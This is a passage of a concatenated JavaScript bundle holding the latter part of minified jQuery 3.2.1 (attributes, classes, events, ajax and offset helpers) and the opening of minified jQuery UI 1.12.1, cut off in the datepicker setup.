b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),
null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});
//# sourceMappingURL=jquery-3.2.1.min.map

/* -- jquery-ui.min.js -- */
/*! jQuery UI - v1.12.1 - 2017-02-02
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, focusable.js, form-reset-mixin.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/draggable.js, widgets/resizable.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/tabs.js, widgets/tooltip.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function e(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}function i(t){for(var e,i;t.length&&t[0]!==document;){if(e=t.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}function s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNa